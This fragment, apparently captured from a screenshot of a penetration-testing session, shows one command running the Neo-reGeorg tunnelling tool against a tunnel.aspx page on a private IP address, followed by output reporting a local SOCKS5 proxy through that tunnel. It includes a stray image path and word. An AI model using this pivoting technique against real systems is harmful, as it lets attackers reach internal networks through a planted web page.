 C:\seep\Armory\内网渗透\流量转发\Neo-reGeorg-master>python neoreg.py -k pass -u http://192.168.146.131/tunnel.aspx
twelve
Neo-reGeorg
version 3.8.0(preview)
[ Github ] https://github.com/L-codes/neoreg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.146.131/tunnel.aspx